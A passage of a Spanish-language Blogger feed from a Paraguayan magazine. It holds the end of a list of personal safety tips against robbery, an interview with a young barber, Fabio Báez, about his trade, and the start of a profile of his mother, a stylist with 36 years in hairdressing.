left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s4496\/DSC_1074.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s320\/DSC_1074.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de Arte Marcial.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E4- Si otro auto te cierra el paso repentinamente, no te detengas, más bien, puedes chocarle en la parte trasera del vehículo entre la llanta trasera y la cajuela, así podrás salir acelerando. Este tipo de choque impedirá la apertura de las puertas del sospechoso.\u003C\/p\u003E\u003Cp\u003E5- No debes dejar dentro del auto nada llamativo como lentes, bolsas, carteras, notebook, celular, etc.\u003C\/p\u003E\u003Cp\u003E6- Cuando ya estás dentro del auto, lo primero que debes hacer es poner el seguro y nunca dejar la cartera o la bolsa a la vista.\u003C\/p\u003E\u003Cp\u003E7- Cambia constantemente tu itinerario para ir al trabajo, escuela, gimnasio, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8- Hoy día ya no se puede dormir afuera como tampoco puedes dejar el portón o acceso a tu casa o edificio donde vives sin cerrojos asegurados.\u003C\/p\u003E\u003Cp\u003E9- En horario sospechoso no debes abrir la puerta de tu casa a extraños ni a los Testigos de Jehová.\u003C\/p\u003E\u003Cp\u003E10- La ostentación llama la atención de todos y, principalmente\u0026nbsp; de los asaltantes que te viene observando.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/s2385\/vision.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2385\" data-original-width=\"1697\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/w456-h640\/vision.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5289493735255115618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html","title":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s72-c\/JULIO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-1799068361938746928"},"published":{"$t":"2023-09-18T15:29:00.001-07:00"},"updated":{"$t":"2023-09-18T15:32:35.212-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"FABIO LUCIANO BÁEZ FRUTOS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s1437\/nelly%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1381\" data-original-width=\"1437\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s320\/nelly%203.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Lobster;\"\u003EFabio Báez.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EJOVEN, CON TALENTO INNATO EN LA BARBERÍA\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EUn joven emprendedor, hábil con las navajas y abierto al mundo de la barbería. Comenzó recientemente en el rubro de la barbería, pero ya es reconocido por sus propios colegas y clientes por sus gustos y habilidad para el trabajo y la interpretación de los deseos de los clientes. Nos congratulamos en presentar a Fabio Báez como modelo a seguir dignificando el trabajo y dejando un profundo mensaje a los demás jóvenes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeq_kSUlJ0U_L43N2v-t1eBq-fEKot89K6369PWcjCqgQysQh0NTKvc_0rNISWfq8e7eVC3KMMaWhKJDKtwZu-rHs6o4R0FN18UZdUpMg3NhGIo05RqwfMnVb-EA4vHC_aBVwnXdwFB5puyisu1JPF1ArAfkOIQq7pHvm0DsiDj--S33fFdlG6BgB40X4\/s1993\/fabio%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1993\" data-original-width=\"953\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeq_kSUlJ0U_L43N2v-t1eBq-fEKot89K6369PWcjCqgQysQh0NTKvc_0rNISWfq8e7eVC3KMMaWhKJDKtwZu-rHs6o4R0FN18UZdUpMg3NhGIo05RqwfMnVb-EA4vHC_aBVwnXdwFB5puyisu1JPF1ArAfkOIQq7pHvm0DsiDj--S33fFdlG6BgB40X4\/w191-h400\/fabio%202.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Qué significa para vos la profesión de barbero?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsta profesión es maravillosa, aún más cuando se consigue con cada trabajo satisfacer al cliente. Ser barbero es una pasión y me da mucha alegría lo que hago.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Empezaste siendo muy joven en esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESi, fue durante la pandemia cuando estaba terminando el colegio, época en que empezó los estudios virtuales y por tanto sobraba mucho tiempo. Gracias a mi madre que me sugirió, probé la máquina y todos me motivaron.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuáles son los servicios que ofrecen en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EOfrecemos corte, barba, lavado, manicura y pedicura y varios servicios más\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se hace para interpretar ciertos gustos masculino en cuanto a los modelos y estilos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3vBIQZKItnapbRhm6UZFy-5kpIa7cKJ-GJI_F7Pb_3wgiljBtW0mzwluXovWnAe34KX-d7IkF92qO2sPN_58CWMrR59yNUax2gG3o3MfCp_KtvvaFQA4bxSmKLDAcseaNWYMAQDe9hsGnMZVw5ejR_YZ3Cg0OKdJMxPkhLixRyJ4fF8Hf-6dgAcyKYs\/s4496\/DSC_6210.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3vBIQZKItnapbRhm6UZFy-5kpIa7cKJ-GJI_F7Pb_3wgiljBtW0mzwluXovWnAe34KX-d7IkF92qO2sPN_58CWMrR59yNUax2gG3o3MfCp_KtvvaFQA4bxSmKLDAcseaNWYMAQDe9hsGnMZVw5ejR_YZ3Cg0OKdJMxPkhLixRyJ4fF8Hf-6dgAcyKYs\/s320\/DSC_6210.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EStaff\u003C\/b\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EHay un código entre el cliente y el profesional, la vocación profesional hace que uno interprete lo que el cliente está pidiendo. Además, con el tiempo uno va mejorando y adquiriendo nuevas experiencias.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuáles\u0026nbsp;son los estilos que más solicitan los jóvenes en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos estilos que más se piden son los degradados, fade bajo, fade en v etc\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjPDoYukugkZ8fiZyqR_GguHB9ODUPBkhzWZOmVz8b6CJI3Bh6ERUG-MOT0h_ybLelJtsRmE7Ow3cxTtwynftwiK2vnEw0GbfqSgminZQdqQBDi-42CmGIsH4QeeNuSEVFUdOYsbQo3rAVxoqj7XGFkXHmFD0L3iod--4FqA4FMVfBWU92yfABY6yu5u0\/s4496\/DSC_6263.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjPDoYukugkZ8fiZyqR_GguHB9ODUPBkhzWZOmVz8b6CJI3Bh6ERUG-MOT0h_ybLelJtsRmE7Ow3cxTtwynftwiK2vnEw0GbfqSgminZQdqQBDi-42CmGIsH4QeeNuSEVFUdOYsbQo3rAVxoqj7XGFkXHmFD0L3iod--4FqA4FMVfBWU92yfABY6yu5u0\/s320\/DSC_6263.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003Cb\u003ESTAFF DE \u003Cbr \/\u003ENELLY COIFFURE Y FABIO BARBER\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETenes una maestra en belleza contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi mamá, la Sra. Nélida Frutos Aranda, es lo mejor que Dios me dio en la vida, es una guerrera, gracias a ella salimos todos trabajadores y con metas en la vida y, gracias a ella yo estoy donde estoy.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewMkZqR5wsjUS-4FpdPuejluPcpz-X08nFL9OpK6VBY8APUTGBdK56CbfqouHuo36lmmvmPASaH24mDABPzSZSWAIBuMQAZUa5wstN7bIxAPIDmA6vrYu189oi4zedY8mz8eJzY7D5GFdgT22jWX1xHrdgx_8PzB-TIXDP01TvTKIgpypK37B9IfNYfo\/s4496\/DSC_6179.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewMkZqR5wsjUS-4FpdPuejluPcpz-X08nFL9OpK6VBY8APUTGBdK56CbfqouHuo36lmmvmPASaH24mDABPzSZSWAIBuMQAZUa5wstN7bIxAPIDmA6vrYu189oi4zedY8mz8eJzY7D5GFdgT22jWX1xHrdgx_8PzB-TIXDP01TvTKIgpypK37B9IfNYfo\/w320-h214\/DSC_6179.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E....\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Las especializaciones también es importante en la barbería?\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELas capacitaciones son importantes en la vida del profesional para salir adelante, de lo contrario uno se estanca y las tendencia van pasando.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo haces para organizar la clientela?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECon mis clientes me manejo por wasap, ellos me escriben para marcar turno\u0026nbsp; o, si está apurado le aviso si puede venir o no. Si llega de repente, mientras espera se distrae con alguna revista, toman su bebida o escucha buena música.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodWw0JO1bLosVKQlnj8v0caN04DQ_xghTW6cCgArcJaZnNXtasGynlEr_WtF6y1aDf7vUtrmKCKSes3ncTZqgsnevm1PsQnigzV_BJqKos03LrBUupBd7W6eAkXTY8W_D5qUzmOsdu9Wd5YBQ1hfFqyIfRK5Rv6JRqrFbRbMyIRgAR78ytrI_Bbo-hy8\/s1565\/fabio%201.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1009\" data-original-width=\"1565\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodWw0JO1bLosVKQlnj8v0caN04DQ_xghTW6cCgArcJaZnNXtasGynlEr_WtF6y1aDf7vUtrmKCKSes3ncTZqgsnevm1PsQnigzV_BJqKos03LrBUupBd7W6eAkXTY8W_D5qUzmOsdu9Wd5YBQ1hfFqyIfRK5Rv6JRqrFbRbMyIRgAR78ytrI_Bbo-hy8\/w400-h258\/fabio%201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántas personas están en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSG0S508C6OkKwBqItsPUhhmwAZQLBEEoEGbkaoawlp4OczoyTIoICG0nxTujKfrpK2QEePxoeZpA5Y4nPmgyMwHVGl7ICRl_zYe03Mo4u_zS5hh3sy78Qpq8GJWY9gKLdeJzIZ_Dd4nk9RhVzYQtaKFRHgpEErZVEr6R8gRw-qYmuTB3XP9AychBKTjo\/s4496\/DSC_6193.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSG0S508C6OkKwBqItsPUhhmwAZQLBEEoEGbkaoawlp4OczoyTIoICG0nxTujKfrpK2QEePxoeZpA5Y4nPmgyMwHVGl7ICRl_zYe03Mo4u_zS5hh3sy78Qpq8GJWY9gKLdeJzIZ_Dd4nk9RhVzYQtaKFRHgpEErZVEr6R8gRw-qYmuTB3XP9AychBKTjo\/s320\/DSC_6193.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESTAFF\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETenemos mucha demanda en los servicios por lo que estamos tres barberos atendiendo.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué mensaje das a todos los colegas barberos en el día del Peluquero?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EQuiero mandarles muchos éxitos a todos los colegas de CDE y de todo Paraguay, todos los que son barberos sabemos que no es fácil llegar a ser barbero pero no es imposible. Aprendemos unos de otros.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/1799068361938746928\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fabio-luciano-baez-frutos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1799068361938746928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1799068361938746928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fabio-luciano-baez-frutos.html","title":"FABIO LUCIANO BÁEZ FRUTOS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s72-c\/nelly%203.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3500527463055374938"},"published":{"$t":"2023-09-18T14:53:00.002-07:00"},"updated":{"$t":"2023-09-18T14:53:47.865-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"NELIDA FRUTOS ARANDA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s1373\/nelly.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1373\" data-original-width=\"909\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s320\/nelly.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ENélida Frutos - Estilista.\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"background-color: #ffd966; color: #b45f06; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E36 AÑOS DE SERVICIOS - PIONERA EN LA PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 147\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESorteó entre la duda\u0026nbsp; y acierto y, optó por estudiar peluquería y, hoy aquí está disfrutando de su maravillosa profesión en su local propio y en constante expansión. Nos cuenta de sus luchas para progresar como profesional en la belleza con servicios diferenciados tanto para mujer y hombre. Aquí la historia de una gran mujer que, incansable mantiene unida su familia, tal es que uno de sus hijos es su pilar fundamental en la barbería que abrió como extensión de Nelly Coiffure, Expert Beauty.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 